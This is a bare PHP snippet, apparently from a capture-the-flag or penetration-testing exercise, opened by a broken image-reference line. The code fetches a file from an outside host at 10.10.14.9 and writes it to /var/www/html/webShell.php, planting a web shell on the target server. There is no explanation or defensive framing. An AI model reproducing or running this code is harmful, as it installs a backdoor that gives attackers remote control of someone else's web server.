 <?php
        $myFile = fopen('/var/www/html/webShell.php', 'w') or die("Failed to open the file for writting!");
        $homepage = file_get_contents('http://10.10.14.9:80/index.php');
        fwrite($myFile, $homepage);
        echo 'Done!';
?>